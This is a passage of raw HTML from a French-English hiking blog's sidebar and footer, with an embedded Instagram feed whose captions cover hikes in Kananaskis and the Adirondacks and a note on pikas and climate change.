						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="4033" data-locatornonce="7340f64344" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
